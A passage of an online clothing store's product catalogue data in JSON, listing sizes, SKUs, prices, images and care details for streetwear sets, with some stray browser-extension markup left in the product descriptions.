l,"id":40374640148761,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFrontcopy.jpg?v=1759281723"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFrontcopy.jpg?v=1759281723","width":800},{"alt":null,"id":40374640115993,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBackcopy.jpg?v=1759281723"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBackcopy.jpg?v=1759281723","width":800},{"alt":null,"id":41968350757145,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_3dba4d63-3825-4a6b-89c4-8d6c38ac20a9.jpg?v=1759281723"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_3dba4d63-3825-4a6b-89c4-8d6c38ac20a9.jpg?v=1759281723","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9064632418585,"title":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set","handle":"woodland-jersey-flare-sweatpants-set-1","description":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2024-01-30T11:13:10-08:00","created_at":"2024-01-30T11:12:14-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":47889911972121,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"TEESET240201-XXS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519375323417,"product_id":9064632418585,"position":1,"created_at":"2025-01-26T22:44:15-08:00","updated_at":"2025-09-03T02:11:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678","variant_ids":[47889911972121,47889912004889,47889912037657,47889912070425,47889912103193,47889912135961,47889912168729,47889912201497,47889912234265,47889912267033]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - XXS","public_title":"XXS","options":["XXS"],"price":3500,"weight":710,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351285149977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47889912004889,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"TEESET240201-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519375323417,"product_id":9064632418585,"position":1,"created_at":"2025-01-26T22:44:15-08:00","updated_at":"2025-09-03T02:11:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678","variant_ids":[47889911972121,47889912004889,47889912037657,47889912070425,47889912103193,47889912135961,47889912168729,47889912201497,47889912234265,47889912267033]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":710,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351285149977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47889912037657,"title":"S","option1":"S","option2":null,"option3":null,"sku":"TEESET240201-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48519375323417,"product_id":9064632418585,"position":1,"created_at":"2025-01-26T22:44:15-08:00","updated_at":"2025-09-03T02:11:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678","variant_ids":[47889911972121,47889912004889,47889912037657,47889912070425,47889912103193,47889912135961,47889912168729,47889912201497,47889912234265,47889912267033]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":710,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351285149977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47889912070425,"title":"M","option1":"M","option2":null,"option3":null,"sku":"TEESET240201-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48519375323417,"product_id":9064632418585,"position":1,"created_at":"2025-01-26T22:44:15-08:00","updated_at":"2025-09-03T02:11:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678","variant_ids":[47889911972121,47889912004889,47889912037657,47889912070425,47889912103193,47889912135961,47889912168729,47889912201497,47889912234265,47889912267033]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":710,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351285149977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47889912103193,"title":"L","option1":"L","option2":null,"option3":null,"sku":"TEESET240201-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48519375323417,"product_id":9064632418585,"position":1,"created_at":"2025-01-26T22:44:15-08:00","updated_at":"2025-09-03T02:11:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678","variant_ids":[47889911972121,47889912004889,47889912037657,47889912070425,47889912103193,47889912135961,47889912168729,47889912201497,47889912234265,47889912267033]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":710,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351285149977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47889912135961,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"TEESET240201-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519375323417,"product_id":9064632418585,"position":1,"created_at":"2025-01-26T22:44:15-08:00","updated_at":"2025-09-03T02:11:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678","variant_ids":[47889911972121,47889912004889,47889912037657,47889912070425,47889912103193,47889912135961,47889912168729,47889912201497,47889912234265,47889912267033]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":710,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351285149977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47889912168729,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"TEESET240201-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519375323417,"product_id":9064632418585,"position":1,"created_at":"2025-01-26T22:44:15-08:00","updated_at":"2025-09-03T02:11:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678","variant_ids":[47889911972121,47889912004889,47889912037657,47889912070425,47889912103193,47889912135961,47889912168729,47889912201497,47889912234265,47889912267033]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":710,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351285149977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47889912201497,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"TEESET240201-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519375323417,"product_id":9064632418585,"position":1,"created_at":"2025-01-26T22:44:15-08:00","updated_at":"2025-09-03T02:11:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678","variant_ids":[47889911972121,47889912004889,47889912037657,47889912070425,47889912103193,47889912135961,47889912168729,47889912201497,47889912234265,47889912267033]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":710,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351285149977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47889912234265,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"TEESET240201-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519375323417,"product_id":9064632418585,"position":1,"created_at":"2025-01-26T22:44:15-08:00","updated_at":"2025-09-03T02:11:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678","variant_ids":[47889911972121,47889912004889,47889912037657,47889912070425,47889912103193,47889912135961,47889912168729,47889912201497,47889912234265,47889912267033]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":710,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351285149977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47889912267033,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"TEESET240201-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519375323417,"product_id":9064632418585,"position":1,"created_at":"2025-01-26T22:44:15-08:00","updated_at":"2025-09-03T02:11:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678","variant_ids":[47889911972121,47889912004889,47889912037657,47889912070425,47889912103193,47889912135961,47889912168729,47889912201497,47889912234265,47889912267033]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":710,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351285149977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678","\/\/369losangeles.com\/cdn\/shop\/files\/MockupRealisticFront_fc70b965-d73d-4bf4-8114-1d90e1457366.jpg?v=1756890678","\/\/369losangeles.com\/cdn\/shop\/files\/MockupRealisticBack_caca58b2-85d7-45e9-be8a-e7155893b00e.jpg?v=1756890678"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678","options":["Size"],"media":[{"alt":null,"id":40351285149977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678","width":800},{"alt":null,"id":40351285117209,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupRealisticFront_fc70b965-d73d-4bf4-8114-1d90e1457366.jpg?v=1756890678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupRealisticFront_fc70b965-d73d-4bf4-8114-1d90e1457366.jpg?v=1756890678","width":800},{"alt":null,"id":40351285084441,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupRealisticBack_caca58b2-85d7-45e9-be8a-e7155893b00e.jpg?v=1756890678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupRealisticBack_caca58b2-85d7-45e9-be8a-e7155893b00e.jpg?v=1756890678","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9486161510681,"title":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set","handle":"snake-long-sleeve-t-shirt-flare-sweatpants-full-set","description":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2024-05-30T21:28:46-07:00","created_at":"2024-05-30T21:23:56-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":49004041306393,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"TEESET240505-XXS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363166489,"product_id":9486161510681,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:02:15-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135","variant_ids":[49004041306393,49004041339161,49004041371929,49004041404697,49004041437465,49004041470233,49004041503001,49004041535769,49004041568537,49004041601305]},"available":true,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XXS","public_title":"XXS","options":["XXS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351275712793,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004041339161,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"TEESET240505-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363166489,"product_id":9486161510681,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:02:15-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135","variant_ids":[49004041306393,49004041339161,49004041371929,49004041404697,49004041437465,49004041470233,49004041503001,49004041535769,49004041568537,49004041601305]},"available":true,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351275712793,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004041371929,"title":"S","option1":"S","option2":null,"option3":null,"sku":"TEESET240505-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363166489,"product_id":9486161510681,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:02:15-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135","variant_ids":[49004041306393,49004041339161,49004041371929,49004041404697,49004041437465,49004041470233,49004041503001,49004041535769,49004041568537,49004041601305]},"available":true,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351275712793,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004041404697,"title":"M","option1":"M","option2":null,"option3":null,"sku":"TEESET240505-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363166489,"product_id":9486161510681,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:02:15-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135","variant_ids":[49004041306393,49004041339161,49004041371929,49004041404697,49004041437465,49004041470233,49004041503001,49004041535769,49004041568537,49004041601305]},"available":true,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351275712793,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004041437465,"title":"L","option1":"L","option2":null,"option3":null,"sku":"TEESET240505-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363166489,"product_id":9486161510681,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:02:15-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135","variant_ids":[49004041306393,49004041339161,49004041371929,49004041404697,49004041437465,49004041470233,49004041503001,49004041535769,49004041568537,49004041601305]},"available":true,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351275712793,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004041470233,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"TEESET240505-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363166489,"product_id":9486161510681,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:02:15-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135","variant_ids":[49004041306393,49004041339161,49004041371929,49004041404697,49004041437465,49004041470233,49004041503001,49004041535769,49004041568537,49004041601305]},"available":true,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351275712793,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004041503001,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"TEESET240505-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363166489,"product_id":9486161510681,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:02:15-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135","variant_ids":[49004041306393,49004041339161,49004041371929,49004041404697,49004041437465,49004041470233,49004041503001,49004041535769,49004041568537,49004041601305]},"available":true,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351275712793,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004041535769,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"TEESET240505-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363166489,"product_id":9486161510681,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:02:15-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135","variant_ids":[49004041306393,49004041339161,49004041371929,49004041404697,49004041437465,49004041470233,49004041503001,49004041535769,49004041568537,49004041601305]},"available":true,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351275712793,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004041568537,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"TEESET240505-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363166489,"product_id":9486161510681,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:02:15-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135","variant_ids":[49004041306393,49004041339161,49004041371929,49004041404697,49004041437465,49004041470233,49004041503001,49004041535769,49004041568537,49004041601305]},"available":true,"name":"Snake Long-Sleeve 